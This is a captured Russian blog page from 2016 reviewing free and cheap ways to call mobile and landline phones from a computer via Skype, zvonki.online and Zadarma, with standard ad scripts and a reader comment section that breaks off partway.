

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/poleznye-programmy/kak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html
body_size: 27414
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Как позвонить бесплатно с компьютера на телефон - онлайн сервисы и программы</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Обзор самых популярных онлайн сервисов, приложений и программ для осуществления звонков в интернете с компьютера на мобильный телефон." />
<link rel="canonical" href="https://seoslim.ru/poleznye-programmy/kak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9200';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BD%D0%B8%D1%82%D1%8C+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3A+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-9200 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Как позвонить через компьютер на телефон: бесплатные способы</h1>
      <div class="arthead">
        <div class="arthead_date">
          12 июня 2016        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/poleznye-programmy" rel="category tag">Программы/сервисы</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 14        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-9202" src="https://seoslim.ru/wp-content/uploads/2016/06/kak-besplatno-zvonit-s-kompyutera-na-telefon.jpg" alt="Как звонить с компьютера на телефон (бесплатные программы и сервисы)" width="580" height="320" /></p>
<p>Привет дороги читатели seoslim.ru! Кто бы мог представить, что интернет-технологии зайдут так далеко, делая нашу жизнь проще и мобильней.</p>
<p>Все мы пользуемся мобильными и стационарными телефонами, которые давно стали привычным средством связи.</p>
<p>Однако не все знают, что звонить на телефон можно не только с аналогичного аппарата, но и с компьютера.<span id="more-9200"></span></p>
<p>Поэтому предлагаю в рамках этой статьи разобраться, как позвонить на телефон с компьютера (при помощи программ, приложений и сайтов), бесплатными и платными способами.</p>
<p>Сразу хочу предупредить, не ждите халявы, сто процентного сервиса, предоставляющего бесплатные услуги по совершению звонков с ПК на мобильные и стационарные телефоны вы не найдете.</p>
<p>В большинстве случаев будет представлен тестовый период пользования программой, выделен лимит времени или количество исходящих звонков.</p>
<p><span style="text-decoration: underline;">Цель</span>&nbsp;&mdash; дать возможность клиенту протестировать функции сайта или программы, дабы в будущем он захотел ими пользоваться на общих основаниях, то есть платно.</p>
<p>Но прежде чем вы начнете совершать звонки давайте посмотрим по какому алгоритму осуществляется связь в интернете:</p>
<ol>
<li>Программой или веб-интерфейсом набирается номер абонента;</li>
<li>ПК подключается через интернет к провайдеру IP телефонии;</li>
<li>IP сеть соединяет абонента с АТС или системой сотовой связи.</li>
</ol>
<p>Из-за того, что соединение в большей мере проходит через интернет, кроме последнего этапа, когда задействуется аппаратура телефонных сетей, стоимость звонков крайне мала.</p>
<p><span style="text-decoration: underline;">Важно</span> - цена за минуту разговора не зависит от удаленности абонента, чего не скажешь про обыденные звонки.</p>
<blockquote>
<p>Если сравнить тарифы по странам, то меньше всего придется отдать, сделав звонок в страны Латинской Америки, а вот братская Беларусь не может похвастаться дешевыми звонками, хоть и находится совсем рядом.</p>
</blockquote>
<p><img class="aligncenter size-full wp-image-9204" src="https://seoslim.ru/wp-content/uploads/2016/06/stoimost-zvonkov-s-pk-na-telefon-USA.jpg" alt="стоимость звонков с ПК на телефон в Америку" width="590" height="156" /></p>
<p><img class="aligncenter size-full wp-image-9205" src="https://seoslim.ru/wp-content/uploads/2016/06/stoimost-zvonkov-s-pk-na-telefon-Russia.jpg" alt="стоимость звонков с компьютера в Россию" width="590" height="138" /></p>
<p><img class="aligncenter size-full wp-image-9206" src="https://seoslim.ru/wp-content/uploads/2016/06/stoimost-zvonkov-s-pk-na-telefon-Belarus.jpg" alt="стоимость звонков с ПК в Беларусь" width="590" height="78" /></p>
<p>Только здесь стоит добавить, что ценник может быть и другим, все зависит от IP-провайдера чьими услугами будите пользоваться.</p>
<h2>Бесплатные программы и сервисы</h2>
<p>Как я уже говорил абсолютно бесплатной связи в сети нет, потому что это не выгодно, никто не будет работать себе в убыток.</p>
<p>Поэтому если вы любитель халявы, то у вас есть два варианта решения проблемы:</p>
<ol>
<li>Совершать звонки в рамках одно приложения, программы.</li>
<li>Воспользоваться акциями, тестовыми периодами, которые предоставляют сайты новым пользователям.</li>
</ol>
<p><span style="color: #ff6600;">Первое.</span> Если совершать звонки внутри одной IP-сети, например, используя такие приложения как <strong>Skype</strong>, <strong>Viber</strong> то плата за звонки взиматься не будет, даже если абоненты находятся на разных концах земного шара.</p>
<p>Вы можете установить на компьютер Skype и бесплатно позвонить любому человеку, который тоже установил эту программу на ПК или мобильный телефон.</p>
<p><span style="color: #ff6600;">Второе.</span> Не всегда так бывает, чтобы человек по ту сторону провода пользуется аналогичным приложением, как и вы. Из минусов отмечу то, что вдобавок подключен интернет должен быть у обоих абонентов.</p>
<p>В таком случае приходится делать обычные звонки, благо сервисов, предоставляющих подобные услуги достаточно, но чтобы сэкономить и не платить за связь деньги, есть способы сделать вызов бесплатно.</p>
<p><span class='spanlink' onclick="GoTo('_www.skype.com/ru/')"><span><strong>Skype</strong>.</span></span> Пожалуй, лидером бесплатных звонков на мобильные и городские номера была и остается программа Скайп.</p>
<p><img class="aligncenter size-full wp-image-9207" src="https://seoslim.ru/wp-content/uploads/2016/06/primer-programmy-skype.jpg" alt="пример программы Skype" width="550" height="261" /></p>
<p>Большинство из нас ее знаете, как программное обеспечение для видеозвонков, однако кроме общения через камеру и чат, можно подключить дополнительную возможность звонить на телефоны.</p>
<p><img class="aligncenter size-full wp-image-9208" src="https://seoslim.ru/wp-content/uploads/2016/06/kak-besplatno-zvonit-iz-skajpa.jpg" alt="как бесплатно звонить из Скайпа" width="590" height="293" /></p>
<p>Конечно же данная услуга платная, но если создать новую учетную запись, то станет доступен месяц бесплатных звонков:</p>
<ul>
<li>63 страны на городские телефоны;</li>
<li>8 стран на мобильные.</li>
</ul>
<p><img class="aligncenter size-full wp-image-9209" src="https://seoslim.ru/wp-content/uploads/2016/06/v-kakie-strany-mozhno-zvonit-skype.jpg" alt="в какие страны можно звонить Skype" width="590" height="118" /></p>
<p><span class='spanlink' onclick="GoTo('_звонки.онлайн')"><span><strong>Звонки онлайн</strong>.</span></span> Современный сервис, который широко известен среди тех кто хочет позвонить по средствам сети интернет, не платя за это деньги, правда таких стран здесь очень мало.</p>
<p>Все что нужно это на главной странице сайта выбрать код страны и ввести номер вызываемого абонента.</p>
<p><img class="aligncenter size-full wp-image-9210" src="https://seoslim.ru/wp-content/uploads/2016/06/zvokni-cherez-servis-zvonki-onlajn.jpg" alt="звонки через сервис звонки.онлайн" width="303" height="500" /></p>
<p>В бесплатном режиме будет доступно <span style="text-decoration: underline;">60 секунд разговора в сутки</span>, все зависит от региона и оператора.</p>
<p>Из минусов отмечу, что в большинство стран позвонить вообще не получится.</p>
<p>Для расширения возможностей придется пройти регистрацию, через <a href="https://seoslim.ru/gg/vkontakte-socialnaya-set-registraciya-vxod-moya-stranica-poisk-vk.html" target="_blank">социальную сеть Вконтакте</a> и пополнить баланс.</p>
<p><span class='spanlink' onclick="GoTo('_zadarma.com/ru/tariffs/calls/free/')"><span><strong>Zadarma</strong>.</span></span> Один из стареньких сервисов, который специализируется на предоставлении связи через интернет.</p>
<p>Для осуществления халявных звонков надо после регистрации выбрать тарифный план &laquo;Бесплатный&raquo;:</p>
<ul>
<li>срок действия его 60 дней;</li>
<li>предоставляется 400 бесплатных минут;</li>
<li>доступно 40 стран мира.</li>
</ul>
<p><img class="aligncenter size-full wp-image-9211" src="https://seoslim.ru/wp-content/uploads/2016/06/besplatnye-zvonki-iz-zadarma.jpg" alt="бесплатные звонки из Zadarma" width="590" height="274" /></p>
<p>Все новые участники на счет получают $0.5.</p>
<p>На этом собственно и все, как вы поняли бесплатно совершать онлайн звонки с компьютера на телефон реально, жаль только, что не всем государствам доступна данная функция и имеется ряд ограничений по количеству минут и времени тестового периода.</p>
<p>Но если постоянно создавать новые аккаунты на приведенных сайтах, то бесплатная IP-телефония станет не мечтой, а обыденностью.</p>
<p>А вы уже пробовали подобные методы для онлайн беседы, может кто-то использует другие сервисы и программы?</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-9200" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="63f9260046"><img id="rating_9200_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(9200, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9200_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(9200, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9200_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(9200, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9200_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(9200, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9200_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(9200, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (1 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Как позвонить через компьютер на телефон: бесплатные способы" /><meta itemprop="description" content="

Привет дороги читатели seoslim.ru! Кто бы мог представить, что интернет-технологии зайдут так далеко, делая нашу жизнь проще и мобильней.

Все мы пользуемся мобильными и стационарными телефонами..." /><meta itemprop="datePublished" content="2016-06-12T23:38:49+00:00" /><meta itemprop="dateModified" content="2016-06-12T23:39:09+00:00" /><meta itemprop="url" content="https://seoslim.ru/poleznye-programmy/kak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/poleznye-programmy/kak-pozvonit-besplatno-s-kompyutera-na-mobilnyj-telefon-onlajn.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2016/06/kak-besplatno-zvonit-s-kompyutera-na-telefon-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-9200-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6131" data-post-type="none" ><a href="https://seoslim.ru/poleznye-programmy/kak-preobrazovat-word-v-pdf.html" class="wp_rp_title">Как конвертировать Word в PDF подручным софтом</a></li><li data-position="1" data-poid="in-5388" data-post-type="none" ><a href="https://seoslim.ru/poleznye-programmy/oformlenie-kanala-youtube-i-nastrojka-akkaunta.html" class="wp_rp_title">Настройка и оформление канала YouTube</a></li><li data-position="2" data-poid="in-4866" data-post-type="none" ><a href="https://seoslim.ru/poleznye-programmy/obzor-seo-powersuite.html" class="wp_rp_title">SEO PowerSuite – весь набор инструментов для seo оптимизатора в одном месте</a></li><li data-position="3" data-poid="in-4055" data-post-type="none" ><a href="https://seoslim.ru/poleznye-programmy/registraciya-v-instagram.html" class="wp_rp_title">Instagram: бесплатная регистрация через компьютер, телефон и Вконтакте</a></li><li data-position="4" data-poid="in-2473" data-post-type="none" ><a href="https://seoslim.ru/poleznye-programmy/zebroid-programma-dlya-avtonapolneniya-sajtov-wordpress.html" class="wp_rp_title">Автонаполнение сайта контентом &#8212; инструкция по работе с программой Зеброид</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/poleznye-programmy/5-besplatnyx-emulators-android-na-pc.html" title="Лучшие эмуляторы Андроид на ПК&nbsp;&mdash; ТОП 5 программ">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/08/5-besplatnyx-emulyatorov-android-na-pk-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="5 бесплатных эмуляторов Android на ПК" />          </a>
          <a href="https://seoslim.ru/poleznye-programmy/5-besplatnyx-emulators-android-na-pc.html" title="Лучшие эмуляторы Андроид на ПК&nbsp;&mdash; ТОП 5 программ">Лучшие эмуляторы Андроид на ПК...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/poleznye-programmy/nejroseti-dlya-raboty.html" title="Нейросети для эффективной работы и личных дел">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2024/10/nejroseti-dlya-raboty-i-doma-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Нейросети для работы и дома" />          </a>
          <a href="https://seoslim.ru/poleznye-programmy/nejroseti-dlya-raboty.html" title="Нейросети для эффективной работы и личных дел">Нейросети для эффективной рабо...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/poleznye-programmy/obrabotka-lic-nejrosetyami.html" title="Как улучшить лица на фото с помощью нейросетей">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2023/12/nejroseti-dlya-obrabotki-lic-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Нейросети для обработки лиц" />          </a>
          <a href="https://seoslim.ru/poleznye-programmy/obrabotka-lic-nejrosetyami.html" title="Как улучшить лица на фото с помощью нейросетей">Как улучшить лица на фото с по...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/poleznye-programmy/kak-proverit-obratnye-ssylki-na-sajt.html" title="Как проверить обратные ссылки на сайт">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2015/04/proverka-obratnyx-ssylok-sajta-servisami-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Проверка обСхема проверки обратных ссылок на сайтратных ссылок сайта сервисами" />          </a>
          <a href="https://seoslim.ru/poleznye-programmy/kak-proverit-obratnye-ssylki-na-sajt.html" title="Как проверить обратные ссылки на сайт">Как проверить обратные ссылки ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/poleznye-programmy/kak-skachat-prevyu-s-youtube-5-sposobov.html" title="Как сохранить превью картинку с YouTube из любого видео">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2016/10/kak-soxranit-kartinku-prevyu-iz-rolikov-yutub-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/poleznye-programmy/kak-skachat-prevyu-s-youtube-5-sposobov.html" title="Как сохранить превью картинку с YouTube из любого видео">Как сохранить превью картинку ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/poleznye-programmy/kak-napisat-kod-nejrosetyu-onlajn.html" title="Нейросети, которые пишут код онлайн">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2024/04/kak-napisat-kod-nejrosetyu-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как написать код нейросетью" />          </a>
          <a href="https://seoslim.ru/poleznye-programmy/kak-napisat-kod-nejrosetyu-onlajn.html" title="Нейросети, которые пишут код онлайн">Нейросети, которые пишут код о...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (14)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-49644">
             <div id="comment-49644" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/b927520341cd5e1e59aa56d7443e0347?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b927520341cd5e1e59aa56d7443e0347?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://fazanet.ru/" onclick="GoTo('http://fazanet.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Про Skype знаю уже очень давно. Про Viber узнал где-то пол года назад. А вот про Zadarma ещё не знал, теперь буду в курсе дела.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png"  alt="[good]" title="[good]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-49644', '49644', 'respond', '9200')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-2" id="li-comment-49763">
             <div id="comment-49763" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ddf9155803a38251de153c4eae461af2?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9155803a38251de153c4eae461af2?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Геннадий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>А ведь ещё столько тонкостей нужно знать, чтобы пользоваться бесплатными звонками с помощью Интернет. Но обо всём ли знают рядовые пользователи?</p><p>Жалко, что столько возможностей упускается.</p></span>
		  </div>

		  <div class="reply">
